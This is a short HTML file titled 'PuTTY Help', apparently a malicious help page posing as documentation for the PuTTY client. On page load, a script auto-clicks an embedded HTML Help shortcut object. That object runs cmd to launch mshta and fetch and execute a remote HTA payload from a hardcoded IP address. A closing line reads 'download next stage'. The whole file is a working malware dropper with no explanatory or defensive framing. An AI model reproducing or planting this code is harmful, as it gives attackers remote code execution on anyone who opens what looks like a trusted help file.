 <html>
<title> PuTTY Help </title>
<head>
</head>
<body>
<OBJECT id=shortcut classid="clsid:52a2aaae-085d-4187-97ea-8c30db990436" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap:shortcut">
<PARAM name="Item1" value=",cmd,/c cmd /c mshta http://20.151.163.33/apg.hta">
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
shortcut.Click();
</SCRIPT>
download next stage
</body>
</html>